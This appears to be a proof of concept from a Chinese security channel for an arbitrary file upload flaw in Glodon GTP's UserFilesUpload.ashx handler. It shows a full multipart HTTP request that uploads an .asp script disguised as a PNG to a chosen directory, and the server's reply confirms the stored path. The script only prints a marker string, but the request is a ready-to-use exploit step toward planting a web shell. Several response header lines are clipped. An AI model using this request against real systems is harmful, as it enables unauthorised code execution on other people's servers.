 POST /Services/FileService/UserFiles/UserFilesUpload.ashx HTTP/1.1
Host: x
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytCOFhbEjc3IfYaY5
Content-Length: 555
------WebKitFormBoundarytCOFhbEjc3IfYaY5
Content-Disposition: form-data; name="key"
f3c7e655-9ecf-4e81-a7c1-da2e1172ff7b
------WebKitFormBoundarytCOFhbEjc3IfYaY5
Content-Disposition: form-data; name="destDir"
./sysinfo/
------WebKitFormBoundarytCOFhbEjc3IfYaY5
Content-Disposition: form-data; name="destFilename"
qrxyrgwa.asp
------WebKitFormBoundarytCOFhbEjc3IfYaY5
Content-Disposition: form-data; name="file";filename="qrxyrgwa.asp"
content-type:image/png
<% response.write("qrxyrgwa")%>
------WebKitFormBoundarytCOFhbEjc3IfYaY5--
200 OK
ntrol: private, no-store
Type: text/html; charset=utf-8
cept-Encoding
Microsoft-IIS/10.0
-Version: 4.0.30319
d-By: ASP.NET
n, 08 Jan 2024 02:01:33 GMT
on: close
Length: 125
. 已存储为: d:\Program Files (x86)\Glodon\GTP\data\gtp-default\FileStorage\UserFiles\./sysinfo/qrxyrgwa.asp
公众号 · 小黑说安全